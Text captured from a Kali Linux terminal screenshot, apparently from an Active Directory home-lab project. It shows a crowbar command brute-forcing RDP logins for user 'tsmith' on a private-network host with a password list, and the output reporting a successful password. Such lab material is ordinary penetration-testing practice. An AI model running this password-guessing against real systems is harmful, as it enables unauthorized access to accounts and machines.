 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u tsmith -C passwords.txt -s 192.168.10.100/32
2024-02-16 20:35:24 START
2024-02-16 20:35:24 Crowbar v0.4.2
2024-02-16 20:35:24 Trying 192.168.10.100:3389
2024-02-16 20:35:32 RDP-SUCCESS : 192.168.10.100:3389 - tsmith:P@ssw0rd1!
2024-02-16 20:35:32 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$
KALI LINUX